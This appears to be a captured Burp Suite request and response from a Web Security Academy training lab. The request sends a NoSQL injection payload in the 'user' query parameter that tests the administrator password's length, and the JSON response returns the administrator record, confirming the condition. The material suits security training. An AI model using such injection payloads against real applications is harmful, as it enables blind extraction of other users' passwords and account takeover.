 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password.length+<+9+||+'1'+%3d%3d+'2 HTTP/2
2 Host: 0ac100520398c8648119eda000b700bb.web-security-academy.net
3 Cookie: session=mZRdy1v829bepMgAJ8tuxQ8RclyUoOZl
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac100520398c8648119eda000b700bb.web-security-academy.net/my-a
ccount?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }